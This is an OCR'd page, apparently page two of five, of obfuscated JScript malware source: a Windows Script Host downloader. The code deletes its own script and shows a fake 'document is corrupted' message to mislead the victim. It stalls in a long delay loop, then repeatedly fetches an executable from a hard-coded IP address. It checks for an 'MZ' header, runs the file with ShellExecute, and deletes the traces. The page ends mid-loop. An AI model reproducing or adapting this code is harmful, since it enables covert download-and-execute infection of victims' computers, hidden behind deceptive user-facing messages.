var flagme = false;
var okidoki = false;
var tone = 1;
var obj_including6 = null;
var obj_trigger = '';
var obj_practitioners2 = obj_thousands7['ScriptFullNam' + {
Sc3: 'e'
}.Sc3];
var obj_software = obj_from.Self.Path + obj_find;
var url12 = 'https://217.28.218.217/AE5600FFCBCC/q64.php?
add=gtyhbncdfewpnjm9oklmnfdrtqdczdfgrt';
if ((obj_practitioners2 != obj_software) && (flagme == false)) {
flagme = true;
fso12['DeleteFile'](obj_practitioners2);
obj_thousands7['echo']('The document is corrupted and cannot be opened');
obj_thousands7['Sleep'](4000 + 4000);
}
while (true) {
tone = tone + 1;
if (tone == 300000000) {
while (true) {
try {
obj_they['setOption'](3, 'MSXML');
obj_they['open']('GET', url12 + '&' + Math['floor']((Math['random']() * (200)) + 1), false);
obj_they['send']();
if (obj_they['status'] == (100 + 100)) {
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
obj_numerous['Open']();
obj_numerous['Type'] = 1;
obj_numerous['Write'](obj_they['responseBody']);
obj_numerous['Position'] = 0;
obj_numerous['SaveToFile'](obj_since);
obj_numerous['Close']();
obj_including6 = fso12['GetFile'](obj_since)['OpenAsTextStream'](1);
if (fso12['FileExists'](obj_since) && obj_including6['ReadLine']()['substring'](0, 2) == 'MZ') {
okidoki = true;
obj_hundreds2['ShellExecute'](obj_since, '', '', 'open', '1');
if (fso12['FileExists'](obj_thousands7['ScriptFullName']))
fso12['DeleteFile'](obj_thousands7['ScriptFullName']);
obj_thousands7['Sleep'](4000);
if (fso12['FileExists'](obj_since)) fso12['DeleteFile'](obj_since);
}
obj_including6['Close']();
}
} catch (e) {}
2/5